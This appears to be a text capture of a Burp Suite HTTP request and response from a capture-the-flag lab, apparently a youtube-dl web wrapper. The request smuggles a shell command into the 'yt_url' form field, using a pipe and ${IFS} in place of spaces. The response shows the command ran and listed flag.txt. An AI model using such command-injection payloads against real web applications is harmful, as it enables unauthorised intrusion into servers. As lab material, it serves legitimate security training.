 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 23
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|ls${IFS}admin/;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 14:49:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 465
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|ls${IFS}admin\/;","output":"flag.txt\nind
ex.php\n","result_url":"\/tmp\/downloads\/67e6b7057b4ba.mp3"}